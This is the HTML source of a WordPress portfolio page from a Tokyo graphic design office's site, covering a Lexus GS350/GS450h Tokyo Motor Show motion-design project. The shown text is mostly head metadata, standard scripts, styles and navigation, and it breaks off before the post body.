

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teleportation.jp/lexus11/
body_size: 13219
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" user-scalable=yes",  content="width=device-width, initial-scale=1.0,>

		<meta name="description" content="テレポーテーション:東京のグラフィックデザイン事務所です。The TEREPORTATION is Graphic design office of TOKYO.">

		<meta name="keywords" content="テレポーテーション, 塚越,有人,ツカゴシ,アリヒト, グラフィックデザイン, グラフィックデザイナー, モーショングラフィック , 映像,映像作家, ウェブデザイン, ブランディング, デザイン コンサルタント, フリーランス, 目黒,中目黒,横浜, teleportation, Tsukagoshi , Akihito, Graphic design, graphic designer, Motion graphics, Video, video artist, Web design, Branding, Design consultants, Freelance, Meguro, Nakameguro, Yokohama, photoshop,illustrator,aftereffect,cinema 4d,c4d,Final Cut,wordpress">

		<meta name="robots" content="all">
		<meta name="author" content="Tsukagoshi Arihito">
		<link rel="shortcut icon" href="mov/favicon.ico" type="image/x-icon" media="screen" />




		
		<title>Lexus | GS350 + GS450h | Tokyo Moter Show - teleporatation</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="description" content="レクサス GS350 + GS450h 東京モーターショウ グラフィック・モーションデザイン・映像編集 Gra" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.teleportation.jp/lexus11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="teleporatation - graphic design" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lexus | GS350 + GS450h | Tokyo Moter Show - teleporatation" />
		<meta property="og:description" content="レクサス GS350 + GS450h 東京モーターショウ グラフィック・モーションデザイン・映像編集 Gra" />
		<meta property="og:url" content="https://www.teleportation.jp/lexus11/" />
		<meta property="article:published_time" content="2011-10-21T07:47:19+00:00" />
		<meta property="article:modified_time" content="2017-12-05T11:32:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lexus | GS350 + GS450h | Tokyo Moter Show - teleporatation" />
		<meta name="twitter:description" content="レクサス GS350 + GS450h 東京モーターショウ グラフィック・モーションデザイン・映像編集 Gra" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.teleportation.jp\/lexus11\/#blogposting","name":"Lexus | GS350 + GS450h | Tokyo Moter Show - teleporatation","headline":"Lexus | GS350 + GS450h | Tokyo Moter Show","author":{"@id":"https:\/\/www.teleportation.jp\/author\/arly\/#author"},"publisher":{"@id":"https:\/\/www.teleportation.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.teleportation.jp\/wp-content\/uploads\/2016\/05\/lexus_0013_B.jpg","width":960,"height":540},"datePublished":"2011-10-21T07:47:19+09:00","dateModified":"2017-12-05T11:32:29+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.teleportation.jp\/lexus11\/#webpage"},"isPartOf":{"@id":"https:\/\/www.teleportation.jp\/lexus11\/#webpage"},"articleSection":"motion"},{"@type":"BreadcrumbList","@id":"https:\/\/www.teleportation.jp\/lexus11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.teleportation.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.teleportation.jp\/","name":"\u30db\u30fc\u30e0","description":"graphic design","url":"https:\/\/www.teleportation.jp\/"},"nextItem":"https:\/\/www.teleportation.jp\/lexus11\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.teleportation.jp\/lexus11\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.teleportation.jp\/lexus11\/","name":"Lexus | GS350 + GS450h | Tokyo Moter Show","description":"\u30ec\u30af\u30b5\u30b9 GS350 + GS450h \u6771\u4eac\u30e2\u30fc\u30bf\u30fc\u30b7\u30e7\u30a6 \u30b0\u30e9\u30d5\u30a3\u30c3\u30af\u30fb\u30e2\u30fc\u30b7\u30e7\u30f3\u30c7\u30b6\u30a4\u30f3\u30fb\u6620\u50cf\u7de8\u96c6 Gra","url":"https:\/\/www.teleportation.jp\/lexus11\/"},"previousItem":"https:\/\/www.teleportation.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.teleportation.jp\/#organization","name":"teleporatation","url":"https:\/\/www.teleportation.jp\/"},{"@type":"Person","@id":"https:\/\/www.teleportation.jp\/author\/arly\/#author","url":"https:\/\/www.teleportation.jp\/author\/arly\/","name":"arly","image":{"@type":"ImageObject","@id":"https:\/\/www.teleportation.jp\/lexus11\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fc2f6df2634f12e687482caec43d9061?s=96&d=mm&r=g","width":96,"height":96,"caption":"arly"}},{"@type":"WebPage","@id":"https:\/\/www.teleportation.jp\/lexus11\/#webpage","url":"https:\/\/www.teleportation.jp\/lexus11\/","name":"Lexus | GS350 + GS450h | Tokyo Moter Show - teleporatation","description":"\u30ec\u30af\u30b5\u30b9 GS350 + GS450h \u6771\u4eac\u30e2\u30fc\u30bf\u30fc\u30b7\u30e7\u30a6 \u30b0\u30e9\u30d5\u30a3\u30c3\u30af\u30fb\u30e2\u30fc\u30b7\u30e7\u30f3\u30c7\u30b6\u30a4\u30f3\u30fb\u6620\u50cf\u7de8\u96c6 Gra","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.teleportation.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.teleportation.jp\/lexus11\/#breadcrumblist"},"author":{"@id":"https:\/\/www.teleportation.jp\/author\/arly\/#author"},"creator":{"@id":"https:\/\/www.teleportation.jp\/author\/arly\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.teleportation.jp\/wp-content\/uploads\/2016\/05\/lexus_0013_B.jpg","@id":"https:\/\/www.teleportation.jp\/#mainImage","width":960,"height":540},"primaryImageOfPage":{"@id":"https:\/\/www.teleportation.jp\/lexus11\/#mainImage"},"datePublished":"2011-10-21T07:47:19+09:00","dateModified":"2017-12-05T11:32:29+09:00"},{"@type":"WebSite","@id":"https:\/\/www.teleportation.jp\/#website","url":"https:\/\/www.teleportation.jp\/","name":"teleporatation","description":"graphic design","inLanguage":"ja","publisher":{"@id":"https:\/\/www.teleportation.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="teleporatation &raquo; フィード" href="https://www.teleportation.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="teleporatation &raquo; コメントフィード" href="https://www.teleportation.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.teleportation.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=18ac1c3b654ec85343892aa665a4ba53"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.teleportation.jp/wp-includes/css/dist/block-library/style.min.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.teleportation.jp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfwbs-front-style-css' href='https://www.teleportation.jp/wp-content/plugins/responsive-full-width-background-slider/css/rfwbs_slider.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css' href='https://www.teleportation.jp/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/4.5/video-js.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_genericons-css' href='https://www.teleportation.jp/wp-content/themes/fukasawa/genericons/genericons.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_style-css' href='https://www.teleportation.jp/wp-content/themes/fukasawa/style.css?ver=18ac1c3b654ec85343892aa665a4ba53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.teleportation.jp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.teleportation.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.teleportation.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.teleportation.jp/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teleportation.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.teleportation.jp/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://www.teleportation.jp/?p=748' />
<link rel="alternate" type="application/json+oembed" href="https://www.teleportation.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teleportation.jp%2Flexus11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.teleportation.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teleportation.jp%2Flexus11%2F&#038;format=xml" />
<style type="text/css">* Custom css for Access Category Password form */
	.acpwd-container {
	
	}
	
	.acpwd-added-excerpt {
	}
	
	.acpwd-info-message {
	
	}
	
	.acpwd-form {
	
	}
	.acpwd-pass {
	
	}
	
	.acpwd-submit {
	
	}
	
	.acpwd-error-message {
		color: darkred;
	}</style>
	<style type='text/css'>
		.vjs-default-skin { color: #ffffff }
		.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level { background-color: #ff05ab }
		.vjs-default-skin .vjs-control-bar, .vjs-default-skin .vjs-big-play-button { background: rgba(0,0,0,0.7) }
		.vjs-default-skin .vjs-slider { background: rgba(0,0,0,0.2333333333333333) }
	</style>
		
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		
	      <!-- Customizer CSS -->

	      <style type="text/css">
	           body a { color:#fc02a0; }	           body a:hover { color:#fc02a0; }	           .main-menu .current-menu-item:before { color:#fc02a0; }	           .main-menu .current_page_item:before { color:#fc02a0; }	           .widget-content .textwidget a:hover { color:#fc02a0; }	           .widget_fukasawa_recent_posts a:hover .title { color:#fc02a0; }	           .widget_fukasawa_recent_comments a:hover .title { color:#fc02a0; }	           .widget_archive li a:hover { color:#fc02a0; }	           .widget_categories li a:hover { color:#fc02a0; }	           .widget_meta li a:hover { color:#fc02a0; }	           .widget_nav_menu li a:hover { color:#fc02a0; }	           .widget_rss .widget-content ul a.rsswidget:hover { color:#fc02a0; }	           #wp-calendar thead { color:#fc02a0; }	           .widget_tag_cloud a:hover { background:#fc02a0; }	           .search-button:hover .genericon { color:#fc02a0; }	           .flex-direction-nav a:hover { background-color:#fc02a0; }	           a.post-quote:hover { background:#fc02a0; }	           .posts .post-title a:hover { color:#fc02a0; }	           .post-content a { color:#fc02a0; }	           .post-content a:hover { color:#fc02a0; }	           .post-content a:hover { border-bottom-color:#fc02a0; }	           .post-content blockquote:before { color:#fc02a0; }	           .post-content fieldset legend { background:#fc02a0; }	           .post-content input[type="submit"]:hover { background:#fc02a0; }	           .post-content input[type="button"]:hover { background:#fc02a0; }	           .post-content input[type="reset"]:hover { background:#fc02a0; }	           .page-links a:hover { background:#fc02a0; }	           .comments .pingbacks li a:hover { color:#fc02a0; }	           .comment-header h4 a:hover { color:#fc02a0; }	           .bypostauthor.commet .comment-header:before { background:#fc02a0; }	           .form-submit #submit:hover { background-color:#fc02a0; }
	           .nav-toggle.active { background-color:#fc02a0; }	           .mobile-menu .current-menu-item:before { color:#fc02a0; }	           .mobile-menu .current_page_item:before { color:#fc02a0; }
	           body#tinymce.wp-editor a { color:#fc02a0; }	           body#tinymce.wp-editor a:hover { color:#fc02a0; }	           body#tinymce.wp-editor fieldset legend { background:#fc02a0; }	           body#tinymce.wp-editor blockquote:before { color:#fc02a0; }	      </style>

	      <!--/Customizer CSS-->

      <link href='http://fonts.googleapis.com/css?family=
Roboto:100,300,300,400,500,700|
Oswald:300,400,700|
Open Sans:300,400,700|
Khand:300,400,500|
Open Sans:300,400,700|
'
rel='stylesheet' type='text/css'>

<!-- to top -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    var pagetop = $('.pagetop');
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            pagetop.fadeIn();
        } else {
            pagetop.fadeOut();
        }
    });
    pagetop.click(function () {
        $('body, html').animate({ scrollTop: 0 }, 500);
        return false;
    });
});
</script>
<!-- to top -->
	</head>

	<body class="post-template-default single single-post postid-748 single-format-standard wp-is-not-mobile">
<!-- to top -->
		<p class="pagetop"><a href="#wrap"></a></p>
<!-- to top -->

		<div class="mobile-navigation">

			<ul class="mobile-menu">

				<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-63"><a href="https://www.teleportation.jp/design/">design all</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://www.teleportation.jp/design/motion_design/">motion</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.teleportation.jp/design/graphic_design/">graphic</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.teleportation.jp/design/web_design/">web</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.teleportation.jp/about/">about &#8230;</a></li>

			 </ul>

		</div> <!-- /mobile-navigation -->

		<div class="sidebar">

			
				
<h1 class="blog-title">
<a href=
"https://www.teleportation.jp" 
title="teleporatation &mdash; graphic design" 

rel="home">


</a>
</h1>



			
			<a class="nav-toggle hidden" title="Click to view the navigation" href="#">

				<div class="bars">

					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>

					<div class="clear"></div>

				</div>

				<p>
					<span class="menu">メニュー</span>
					<span class="close">閉じる</span>
				</p>

			</a>



			 <div class="widgets">

			 	
			 </div>


			 <ul class="main-menu">

				 <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-63"><a href="https://www.teleportation.jp/design/">design all</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://www.teleportation.jp/design/motion_design/">motion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.teleportation.jp/design/graphic_design/">graphic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.teleportation.jp/design/web_design/">web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.teleportation.jp/about/">about &#8230;</a></li>

				</ul>


			 <!-- <div class="credits">

			 	<p>&copy; <a href="https://www.teleportation.jp/">teleporatation</a> 2026 </p>

			 </div> -->

			 <div class="clear"></div>

		</div> <!-- /sidebar -->

		<div class="wrapper" id="wrapper">
<div class="content thin">

	
		<div id="post-748" class="single post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

			
			
				<div class="featured-media">

